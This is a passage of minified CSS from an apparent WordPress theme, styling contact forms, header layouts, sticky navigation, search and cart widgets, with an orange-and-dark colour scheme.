0.1px #f1f1f1;box-shadow:0 2.3px 2px 0.1px #f1f1f1;border:1px solid #f7f7f7;}.request-form .request-form-content div{margin-bottom:19px;}.request-form .request-form-content div:last-child{margin-bottom:0;padding-top:11px;}.request-form .request-form-content p{margin:0;}.request-form .request-form-content .wpcf7-textarea{margin-top:11px;}.request-form .ajax-loader{display:none;}.request-form .request-form-content-vc{background-color:#f47920;border-top:2px solid #fff;padding:50px;}.request-form .request-form-content-vc .btn:hover{border-color:#0c0908;background-color:transparent;color:#0c0908;}.fr-bg-white .request-form .request-form-content{background-color:#fff;}.bg-gray input[type='text'],.bg-gray input[type="password"],.bg-gray input[type="datetime"],.bg-gray input[type="datetime-local"],.bg-gray input[type="date"],.bg-gray input[type="month"],.bg-gray input[type="time"],.bg-gray input[type="week"],.bg-gray input[type="number"],.bg-gray input[type="email"],.bg-gray input[type="url"],.bg-gray input[type="search"],.bg-gray input[type="tel"],.bg-gray input[type="color"],.bg-gray textarea,.bg-gray select{background-color:#d8d8d8;border-color:#d8d8d8;padding-left:20px;}.bg-gray .wpcf7-submit{height:95px;}.bg-gray .wpcf7-submit:hover{background-color:#fff;border-color:#fff;color:#f47920;}.btn-submit-full .wpcf7-submit{height:95px;background-color:#222;border-color:#222;}.btn-submit-full .wpcf7-submit:hover{background-color:#f47920;border-color:#f47920;}.style-dark{/* ==========================================================================
   [End] All Style Form
========================================================================== */}.style-dark input[type='text'],.style-dark input[type='email'],.style-dark textarea,.style-dark select{border-color:#3f3f3f;}#cshero-header-button .btn-header{line-height:100px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;text-align:right;}#cshero-header-button .btn-header a{background-color:#222;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */color:#fff;font-size:12px;font-weight:normal;padding:8px 10px;}.header-fixed #cshero-header-button .btn-header{line-height:75px;}.widget-search-header{background-color:#1b1a1a;display:inline-block;max-width:270px;position:absolute;right:15px;top:100px;width:100%;padding:20px;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.widget-search-header #searchform div{line-height:normal;}.widget-search-header #searchform div input[type="text"]{border:none;padding:0;color:#9e9e9e;height:30px;}.widget-search-header #searchform div #searchsubmit{width:35px;height:30px;padding:0;}.widget-search-header #searchform div:before{right:11px;top:7px;color:#fff;}.widget-search-header #searchform div:after{top:0;right:0;}.widget-search-header.open{opacity:1;filter:alpha(opacity=1);visibility:visible;}.header-fixed .widget-search-header{top:75px;/* ==========================================================================
   [End] 2. Search Nav
========================================================================== *//* ==========================================================================
   [1. Header Main
========================================================================== */}#cshero-header-inner .cms-top-social li{display:inline-block;margin:0 14px;}#cshero-header-inner .cms-top-social li a{font-size:14px;color:#5d5d5d;}#cshero-header-inner .cms-top-social li a:hover{color:#f47920;}#cshero-header-inner .cms-top-social li:last-child{margin-right:0;}#cshero-header-inner .top-contact{font-size:12px;line-height:20px;color:#cecece;display:inline-block;margin-right:11px;padding-right:13px;position:relative;}#cshero-header-inner .top-contact:before{background-color:#dedede;content:"";height:100px;position:absolute;right:0;top:-50px;width:1px;}#cshero-header-inner .top-contact a{margin-right:11px;padding-right:15px;position:relative;color:#cecece;}#cshero-header-inner .top-contact a:hover{color:#f47920;}#cshero-header-inner .top-contact a:before{background-color:#dedede;content:"";height:100px;position:absolute;right:0;top:-50px;width:1px;}#cshero-header-inner .top-contact span{display:inline-block;}#cshero-header-inner .top-contact i{padding-right:6px;}#cshero-header-inner #cshero-header-top{position:relative;z-index:1;overflow:hidden;}#cshero-header-inner #cshero-header-top .row{padding-top:7px;padding-bottom:7px;}#cshero-header-inner #cshero-header-top .h-line{background-color:#dedede;height:1px;width:100%;}#cshero-header-inner #cshero-header-top .top-media a.top-button{display:inline-block;padding:0 9px;background-color:transparent;border:1px solid #dedede;color:#cecece;}#cshero-header-inner #cshero-header-top .top-media a.top-button:hover{background-color:#f47920;border-color:#f47920;color:#fff;}#cshero-header-inner #cshero-header{position:relative;z-index:1000;background-color:#fff;width:100%;}#cshero-header-inner #cshero-header .container{position:relative;}#cshero-header-inner #cshero-header #cshero-header-logo a{display:block;line-height:100px;}#cshero-header-inner #cshero-header #cshero-header-logo a img{height:49px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner #cshero-header #cshero-header-logo a.logo-sticky{position:absolute;top:0;left:15px;opacity:0;filter:alpha(opacity=0);visibility:hidden;}#cshero-header-inner #cshero-header #cshero-header-logo .top-media{border-left:1px solid #dedede;display:inline-block;margin-left:26px;padding-left:20px;vertical-align:top;}#cshero-header-inner #cshero-header #cshero-header-logo .top-media .cms-top-social li{margin:0 9px;}#cshero-header-inner #cshero-header #cshero-header-logo .top-media .cms-top-social li a{color:#5d5d5d;}#cshero-header-inner #cshero-header #cshero-header-logo .top-media .cms-top-social li a:hover{color:#f47920;}#cshero-header-inner #cshero-header .cshero-navigation-right{float:right;}#cshero-header-inner #cshero-header .cshero-navigation-right .widget_shopping_cart .widget-title{display:none;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon{font-size:14px;line-height:100px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon i{margin:0 16px;color:#222;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon i:last-child{margin-right:0;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon i.cart{margin-left:3px;margin-right:26px;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon i:hover{cursor:pointer;color:#f47920;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon .h-search-wrapper{display:inline-block;vertical-align:top;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon .h-cart-wrapper{position:relative;padding:10px 0;cursor:pointer;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon .h-cart-wrapper:hover i{color:#f47920 !important;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon .h-cart-wrapper:hover .couter_items{opacity:1;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon .couter_items{background-color:#f47920;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */color:#fff;display:inline-block;font-size:10px;font-weight:500;height:17px;line-height:17px;text-align:center;width:17px;position:absolute;top:0px;right:17px;-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;transition:all 300ms ease 0s;opacity:0;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon .cms-top-social li{margin:0 0 0 17px;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon .cms-top-social li i{margin-left:0;}#cshero-header-inner #cshero-header .cshero-navigation-right .nav-button-icon .cms-top-social li:first-child{margin-left:0;}#cshero-header-inner .top-media{display:inline-block;}#cshero-header-inner .top-media a.top-button{padding:6px 9px;border:1px solid rgba(255, 255, 255, 0.25);font-size:12px;color:#dedede;}#cshero-header-inner .top-media a.top-button:hover{border-color:#f47920;background-color:#f47920;color:#fff;}#cshero-header-inner .top-media.line-small{color:#cecece;position:relative;}#cshero-header-inner .top-media.line-small i.fa-phone{padding-right:6px;color:#cecece !important;}#cshero-header-inner .top-media.line-small:before{height:30px;width:1px;content:"";background-color:#dedede;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */left:-4px;}#cshero-header-inner .top-media.last{border-left:medium none !important;padding-left:13px !important;}#cshero-header-inner.custom-header24 #cshero-header .btn-download{display:inline-block;padding-left:10px;}#cshero-header-inner.custom-header24 #cshero-header .btn-download a{border:2px solid #fff;color:#fff;display:inline;font-size:13px;font-weight:700;padding:3px 8px;text-transform:uppercase;}#cshero-header-inner.custom-header24 #cshero-header .btn-download a:hover{border-color:#f47920;background-color:#f47920;}#cshero-header-inner.custom-header24 #cshero-header.header-fixed .btn-download a{color:#222;border-color:#222;}#cshero-header-inner.custom-header24 #cshero-header.header-fixed .btn-download a:hover{border-color:#f47920;color:#fff;}#cshero-header-inner.custom-header28 #cshero-header .cshero-navigation-right{display:inline-block;float:none;}#cshero-header-inner.custom-header28 #cshero-header .main-navigation{display:inline-block;vertical-align:middle;}#cshero-header-inner.bg-trans{position:absolute;width:100%;left:0;right:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner.bg-trans #cshero-header-top .h-line{background-color:rgba(255, 255, 255, 0.25);}#cshero-header-inner.bg-trans #cshero-header-top .top-contact:before,#cshero-header-inner.bg-trans #cshero-header-top .top-contact a:before{background-color:rgba(255, 255, 255, 0.25);}#cshero-header-inner.bg-trans #cshero-header-top .cms-top-social li a{color:#fff;}#cshero-header-inner.bg-trans #cshero-header-top .cms-top-social li a:hover{color:#f47920;}#cshero-header-inner.bg-trans #cshero-header-top .top-media a.top-button{color:#fff;border-color:rgba(255, 255, 255, 0.25);}#cshero-header-inner.bg-trans #cshero-header{-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;transition:all 300ms ease 0s;background-color:transparent;}#cshero-header-inner.bg-trans #cshero-header .top-media a.top-button{border:1px solid rgba(255, 255, 255, 0.25);color:#fff;}#cshero-header-inner.bg-trans #cshero-header .top-media.line-small:before{background-color:rgba(255, 255, 255, 0.25);}#cshero-header-inner.bg-trans.style-3 #cshero-header{border-bottom:none;}#cshero-header-inner.header-19 #cshero-header-top{overflow:visible;z-index:1002;}#cshero-header-inner.header-19 #cshero-header-top .cms-top-social{display:inline-block;}#cshero-header-inner.header-23 #cshero-header-top{background-color:#282828;color:#9e9e9e;font-size:13px;font-weight:500;}#cshero-header-inner.header-23 #cshero-header-top span{color:#f47920;}#cshero-header-inner.header-23 #cshero-header-top a{color:#9e9e9e;}#cshero-header-inner.header-23 #cshero-header-top a:hover{color:#f47920;}#cshero-header-inner.header-23 #cshero-header-top .top-wellcome{margin-right:10px;padding-right:10px;position:relative;}#cshero-header-inner.header-23 #cshero-header-top .top-wellcome:before{content:"";height:18px;width:1px;background-color:#484848;position:absolute;top:50%;right:-2px;-webkit-transform:translate(0, -50%);-khtml-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header-inner.header-23 #cshero-header-top .cms-top-social{display:inline-block;}#cshero-header-inner.header-23 #cshero-header-top .cms-top-social li{margin:0 8px;}#cshero-header-inner.header-23 #cshero-header-top .cms-top-social li a{font-size:14px;}@media (min-width:993px){#cshero-header-inner.header-2 #cshero-header .cshero-navigation-right .nav-button-icon .h-cart-wrapper,#cshero-header-inner.header-15 #cshero-header .cshero-navigation-right .nav-button-icon .h-cart-wrapper{padding-right:10px;display:inline-block;padding-top:0;padding-bottom:0;}#cshero-header-inner.header-2 #cshero-header .cshero-navigation-right .nav-button-icon .h-cart-wrapper .couter_items,#cshero-header-inner.header-15 #cshero-header .cshero-navigation-right .nav-button-icon .h-cart-wrapper .couter_items{right:0;}#cshero-header-inner.header-23 #cshero-header-logo{padding-top:50px;margin-bottom:18px;}#cshero-header-inner.header-23 #cshero-header-navigation .main-navigation .menu-main-menu > li > a,#cshero-header-inner.header-23 #cshero-header .cshero-navigation-right .nav-button-icon{line-height:70px !important;}#cshero-header-inner.header-23 #cshero-header-navigation{text-align:center;}#cshero-header-inner.header-23 #cshero-header-navigation .cshero-navigation-right{display:inline-block;float:none;position:relative;vertical-align:middle;}#cshero-header-inner.header-23 #cshero-header-navigation .cshero-navigation-right .widget-search-header,#cshero-header-inner.header-23 #cshero-header-navigation .cshero-navigation-right .widget_shopping_cart_content,#cshero-header-inner.header-23 #cshero-header-navigation .cshero-navigation-right .widget_shopping_cart{width:320px;top:70px;}#cshero-header-inner.header-23 #cshero-header-navigation .cshero-navigation-right .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove{right:0;}#cshero-header-inner.header-23 #cshero-header-navigation .main-navigation{display:inline-block;vertical-align:middle;}#cshero-header-inner #cshero-header #cshero-header-navigation{-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner #cshero-header #cshero-header-navigation .menu-white .menu-main-menu > ul > li > a,#cshero-header-inner #cshero-header #cshero-header-navigation .menu-white .menu-main-menu > li > a{color:#fff;}#cshero-header-inner #cshero-header #cshero-header-navigation .icon-white i{color:#fff;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner #cshero-header #cshero-header-navigation .icon-white i:hover{color:#f47920;}#cshero-header-inner #cshero-header.header-fixed{position:fixed;top:0;background-color:#fff;z-index:1001;width:100%;left:0;right:0;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);margin:auto;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-logo a{line-height:75px;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-logo a img{height:49px;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-logo a.logo-main{opacity:0;filter:alpha(opacity=0);visibility:hidden;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-logo a.logo-sticky{opacity:1;filter:alpha(opacity=1);visibility:visible;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-navigation .menu-main-menu > ul > li > a,#cshero-header-inner #cshero-header.header-fixed #cshero-header-navigation .menu-main-menu > li > a{line-height:75px;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-navigation .menu-white .menu-main-menu > ul > li > a,#cshero-header-inner #cshero-header.header-fixed #cshero-header-navigation .menu-white .menu-main-menu > li > a{color:#222;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-navigation .icon-white i{color:#222;}#cshero-header-inner #cshero-header.header-fixed #cshero-header-navigation .icon-white i:hover{color:#f47920;}#cshero-header-inner #cshero-header.header-fixed .nav-button-icon{line-height:75px;}#cshero-header-inner #cshero-header.header-fixed .nav-button-icon:before{background-color:#eaeaea;}#cshero-header-inner.h-style #cshero-header-wrapper{height:100px;}#cshero-header-inner.bg-trans #cshero-header{border-bottom:1px solid rgba(255, 255, 255, 0.25);}#cshero-header-inner.bg-trans #cshero-header #cshero-header-logo .top-media{border-left:1px solid rgba(255, 255, 255, 0.25);}#cshero-header-inner.bg-trans #cshero-header #cshero-header-logo .top-media .cms-top-social li a{color:#fff;}#cshero-header-inner.bg-trans #cshero-header #cshero-header-logo .top-media .cms-top-social li a:hover{color:#f47920;}#cshero-header-inner.bg-trans #cshero-header.header-fixed{border-bottom:none;}#cshero-header-inner.bg-trans #cshero-header.header-fixed #cshero-header-logo .top-media{border-left:1px solid #dedede;}#cshero-header-inner.bg-trans #cshero-header.header-fixed #cshero-header-logo .top-media .cms-top-social li a{color:#5d5d5d;}#cshero-header-inner.bg-trans #cshero-header.header-fixed #cshero-header-logo .top-media .cms-top-social li a:hover{color:#f47920;}#cshero-header-inner.bg-trans #cshero-header.header-fixed .top-media{border-left-color:#dedede;}#cshero-header-inner.bg-trans #cshero-header.header-fixed .top-media a.top-button{border-color:#dedede;color:#5d5d5d;}#cshero-header-inner.bg-trans #cshero-header.header-fixed .top-media a.top-button:hover{color:#fff;border-color:#f47920;}#cshero-header-inner.bg-trans #cshero-header.header-fixed .top-media.line-small:before{background-color:#dedede;}#cshero-header-inner.bg-trans #cshero-header.header-fixed .top-media.line-small i{color:#9b9b9b !important;}#cshero-header-inner.m-style #cshero-header .menu-main-menu > li > a .menu-title{position:relative;}#cshero-header-inner.m-style #cshero-header .menu-main-menu > li > a .menu-title:before{content:"";position:absolute;height:2px;background-color:transparent;width:100%;bottom:-4px;left:0;right:0;width:0;margin:auto;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cshero-header-inner.m-style #cshero-header .menu-main-menu > li.current-menu-item > a .menu-title:before,#cshero-header-inner.m-style #cshero-header .menu-main-menu > li.current-menu-ancestor > a .menu-title:before,#cshero-header-inner.m-style #cshero-header .menu-main-menu > li > a:hover .menu-title:before{width:100%;background-color:#222;}#cshero-header-inner.m-style.bg-trans #cshero-header .menu-main-menu > li.current-menu-item > a .menu-title:before,#cshero-header-inner.m-style.bg-trans #cshero-header .menu-main-menu > li.current-menu-ancestor > a .menu-title:before,#cshero-header-inner.m-style.bg-trans #cshero-header .menu-main-menu > li > a:hover .menu-title:before{background-color:#fff;}#cshero-header-inner.m-style.bg-trans #cshero-header.header-fixed .menu-main-menu > li.current-menu-item > a .menu-title:before,#cshero-header-inner.m-style.bg-trans #cshero-header.header-fixed .menu-main-menu > li.current-menu-ancestor > a .menu-title:before,#cshero-header-inner.m-style.bg-trans #cshero-header.header-fixed .menu-main-menu > li > a:hover .menu-title:before{background-color:#222;}#cshero-header-inner.h-style-16 #cshero-header{-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);}#cshero-header-inner.header-1 .top-media{border-left:1px solid rgba(255, 255, 255, 0.25);padding-left:30px;}#cshero-header-inner.header-2 #cshero-header-top{z-index:2;}#cshero-header-inner.header-2 #cshero-header{border-bottom:none;}#cshero-header-inner.header-2 #cshero-header .cshero-navigation-right .nav-button-icon i.cart{margin-right:0;}#cshero-header-inner.h-style-3 #cshero-header{border-bottom:none;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-logo a{line-height:111px;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .h-top-contact{padding:8px 0;border-bottom:1px solid #eaeaea;display:inline-block;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .h-top-contact li{display:inline-block;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .h-top-contact li:before{height:19px;right:-2px;top:3px;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .h-top-contact li:last-child:before{height:0;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a,#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .cshero-navigation-right .nav-button-icon{line-height:75px;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .nav-button-icon i{border:1px solid #eaeaea;height:30px;line-height:30px;text-align:center;width:35px;margin:0 -2px;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .nav-button-icon i.search{margin-left:30px;padding-left:0;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .nav-button-icon .couter_items{right:12px;top:-15px;}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-navigation .nav-button-icon:before{bottom:23px;top:inherit;-webkit-transform:translate(0px, 0%);-khtml-transform:translate(0px, 0%);-moz-transform:translate(0px, 0%);-ms-transform:translate(0px, 0%);-o-transform:translate(0px, 0%);transform:translate(0px, 0%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header-inner.h-style-5 #cshero-header #cshero-header-contact{text-align:right;}#cshero-header-inner.h-style-5 #cshero-header.header-fixed #cshero-header-logo a{line-height:111px;}#cshero-header-inner.h-style-5 #cshero-header.header-fixed #cshero-header-logo a img{height:inherit;}#cshero-header-inner.h-style-5.bg-trans #cshero-header:not(.header-fixed) #cshero-header-navigation .h-top-contact{border-bottom:1px solid rgba(255, 255, 255, 0.1);}#cshero-header-inner.h-style-5.bg-trans #cshero-header:not(.header-fixed) #cshero-header-navigation .h-top-contact li span{color:#fff;}#cshero-header-inner.h-style-5.bg-trans #cshero-header:not(.header-fixed) #cshero-header-navigation .h-top-contact li:before{background-color:rgba(255, 255, 255, 0.1);}#cshero-header-inner.header-4.bg-trans #cshero-header{border-bottom:none;}#cshero-header-inner.header-7 #cshero-header-logo .logo-main{display:inline-block !important;}#cshero-header-inner.header-9 .top-media a.top-button{color:#5d5d5d;border:1px solid #dedede;}#cshero-header-inner.header-9 .top-media a.top-button:hover{color:#fff;}#cshero-header-inner.header-9.custom-header17 #cshero-header{border-top:2px solid #f47920;}#cshero-header-inner.header-9.custom-header17 #cshero-header .top-media{border-left:none;padding-left:0;}#cshero-header-inner.header-9.custom-header17 #cshero-header .top-media .top-button{background-color:#f47920;border-color:#f47920;color:#fff;}#cshero-header-inner.header-9.custom-header17 #cshero-header .top-media .top-button:hover{background-color:transparent;color:#f47920;}#cshero-header-inner.header-9 .top-media,#cshero-header-inner.header-10 .top-media{border-left:1px solid #dedede;padding-left:30px;}#cshero-header-inner.header-9 #cshero-header .cshero-navigation-right .nav-button-icon .cms-top-social i,#cshero-header-inner.header-10 #cshero-header .cshero-navigation-right .nav-button-icon .cms-top-social i{color:#5d5d5d;}#cshero-header-inner.header-9 #cshero-header .cshero-navigation-right .nav-button-icon .cms-top-social i:hover,#cshero-header-inner.header-10 #cshero-header .cshero-navigation-right .nav-button-icon .cms-top-social i:hover{color:#f47920;}#cshero-header-inner.header-15{background-color:#fff;left:0;margin:auto;max-width:1170px;position:absolute;right:0;top:0;z-index:1001;}#cshero-header-inner.header-15 .container{padding:0 30px;}#cshero-header-inner.header-15 #cshero-header.header-fixed{max-width:1170px;left:inherit;right:inherit;}#cshero-header-inner.header-15 #cshero-header{border-bottom:none;}#cshero-header-inner.header-15 #cshero-header .cshero-navigation-right .nav-button-icon i.cart{margin-right:0;}#cshero-header-inner.custom-header18{left:0;margin:auto;position:absolute;right:0;top:0;z-index:1001;}#cshero-header-inner.custom-header18 #cshero-header-top{background-color:#282828;}#cshero-header-inner.custom-header18 #cshero-header-top .top-contact i{color:#f47920;}#cshero-header-inner.custom-header18 #cshero-header-top .top-contact:before,#cshero-header-inner.custom-header18 #cshero-header-top .top-contact a:before{background-color:#484848;height:10px;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header-inner.custom-header18 #cshero-header-top .top-media a{border-color:#f47920;background-color:#f47920;color:#fff;}#cshero-header-inner.custom-header18 #cshero-header-top .top-media a:hover{background-color:transparent;color:#f47920;}#cshero-header-inner.custom-header18 #cshero-header .cshero-navigation-right .nav-button-icon i.cart{margin-right:0;}#cshero-header-inner.custom-header18 #cshero-header .cshero-navigation-right .nav-button-icon .couter_items{right:-10px;}#cshero-header-inner.custom-header18 #cshero-header .menu-main-menu > li > a .menu-title{position:static;}#cshero-header-inner.custom-header18 #cshero-header .menu-main-menu > li > a .menu-title:before{bottom:inherit;background-color:#f47920 !important;}#cshero-header-inner.custom-header18 #cshero-header .menu-main-menu > li:hover > a,#cshero-header-inner.custom-header18 #cshero-header .menu-main-menu > li.current-menu-item > a,#cshero-header-inner.custom-header18 #cshero-header .menu-main-menu > li.current-menu-parent > a{color:#f47920;}#cshero-header-inner.custom-header18 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu{max-width:1170px !important;}#cshero-header-inner.header-19 .widget-search-header.open{top:70px;}#cshero-header-inner.header-19 #cshero-header-top{background-color:#f2f2f2;color:#5d5d5d;font-size:12px;letter-spacing:0.02em;line-height:22px;}#cshero-header-inner.header-19 #cshero-header-middle{padding-bottom:65px;padding-top:30px;}#cshero-header-inner.header-19 #cshero-header-middle #cshero-header-contact .media,#cshero-header-inner.header-19 #cshero-header-middle .header-contact .media{display:inline-block;color:#bfbfbf;font-size:12px;line-height:20px;letter-spacing:0.02em;margin-left:25px;padding-left:25px;position:relative;margin-top:3px;overflow:visible;}#cshero-header-inner.header-19 #cshero-header-middle #cshero-header-contact .media:before,#cshero-header-inner.header-19 #cshero-header-middle .header-contact .media:before{height:30px;width:1px;background-color:#dedede;position:absolute;top:50%;left:-1px;content:"";-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header-inner.header-19 #cshero-header-middle #cshero-header-contact .media:first-child,#cshero-header-inner.header-19 #cshero-header-middle .header-contact .media:first-child{padding-left:0;margin-left:0;}#cshero-header-inner.header-19 #cshero-header-middle #cshero-header-contact .media:first-child:before,#cshero-header-inner.header-19 #cshero-header-middle .header-contact .media:first-child:before{display:none;}#cshero-header-inner.header-19 #cshero-header-middle #cshero-header-contact .media .media-left,#cshero-header-inner.header-19 #cshero-header-middle .header-contact .media .media-left{padding-top:10px;padding-right:14px;}#cshero-header-inner.header-19 #cshero-header-middle #cshero-header-contact .media .media-left i,#cshero-header-inner.header-19 #cshero-header-middle .header-contact .media .media-left i{font-size:14px;}#cshero-header-inner.header-19 #cshero-header-middle #cshero-header-contact .media .media-body span,#cshero-header-inner.header-19 #cshero-header-middle .header-contact .media .media-body span{display:block;}#cshero-header-inner.header-19 #cshero-header-middle #cshero-header-contact .media .media-body span:nth-child(2),#cshero-header-inner.header-19 #cshero-header-middle .header-contact .media .media-body span:nth-child(2){color:#5d5d5d;}#cshero-header-inner.header-19 #cshero-header-middle #cshero-header-contact .media .media-body a,#cshero-header-inner.header-19 #cshero-header-middle .header-contact .media .media-body a{color:#5d5d5d;}#cshero-header-inner.header-19 #cshero-header-middle #cshero-header-contact .media .media-body a:hover,#cshero-header-inner.header-19 #cshero-header-middle .header-contact .media .media-body a:hover{color:#f47920;}#cshero-header-inner.header-19 #cshero-header{background-color:transparent;bottom:-35px;position:absolute;}#cshero-header-inner.header-19 #cshero-header .navigation-main{background-color:#333;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}#cshero-header-inner.header-19 #cshero-header .navigation-main #site-navigation{float:left;padding:0 20px;}#cshero-header-inner.header-19 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a{line-height:70px;color:#fff;}#cshero-header-inner.header-19 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .menu-title:before{background-color:#f47920;}#cshero-header-inner.header-19 #cshero-header .navigation-main .cshero-navigation-right .nav-button-icon{line-height:70px;display:inline-block;vertical-align:middle;}#cshero-header-inner.header-19 #cshero-header .navigation-main .cshero-navigation-right .nav-button-icon i{color:#fff;}#cshero-header-inner.header-19 #cshero-header .navigation-main .cshero-navigation-right .nav-button-icon i:hover{color:#f47920;}#cshero-header-inner.header-19 #cshero-header .navigation-main .cshero-navigation-right .top-media{margin-right:-1px;}#cshero-header-inner.header-19 #cshero-header .navigation-main .cshero-navigation-right .top-media a{display:inline-block;vertical-align:middle;line-height:70px;padding:0 30px;color:#fff;background-color:#f47920;border:none;font-size:13px;letter-spacing:0.02em;text-transform:uppercase;-webkit-border-radius:0 2px 2px 0;-khtml-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;-ms-border-radius:0 2px 2px 0;-o-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;/* BACKGROUND GRADIENT */}#cshero-header-inner.header-19 #cshero-header .navigation-main .cshero-navigation-right .top-media a:hover{opacity:0.85;}#cshero-header-inner.header-19 #cshero-header.header-fixed{bottom:inherit;position:fixed;background-color:#333;}#cshero-header-inner.header-19 #cshero-header.header-fixed .top-media a{-webkit-border-radius:0 !important;-khtml-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important;border-radius:0 !important;/* BACKGROUND GRADIENT */}#cshero-header-inner.header-19 #cshero-header-wrapper{position:relative;}#cshero-header-inner.header-19.custom-header20 #cshero-header-middle{padding-bottom:30px;}#cshero-header-inner.header-19.custom-header20 #cshero-header:not(.header-fixed){margin-bottom:30px;position:relative;bottom:0;}#cshero-header-inner.header-19.custom-header20 #cshero-header .navigation-main #site-navigation .menu-main-menu > li{padding-left:5px;padding-right:5px;}#cshero-header-inner.header-19.custom-header20 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .menu-title{background-color:transparent;border-radius:2px;padding:5px 10px;-webkit-transition:all 280ms ease 0ms;-moz-transition:all 280ms ease 0ms;-ms-transition:all 280ms ease 0ms;transition:all 280ms ease 0ms;}#cshero-header-inner.header-19.custom-header20 #cshero-header .navigation-main #site-navigation .menu-main-menu > li > a .menu-title:before{display:none;}#cshero-header-inner.header-19.custom-header20 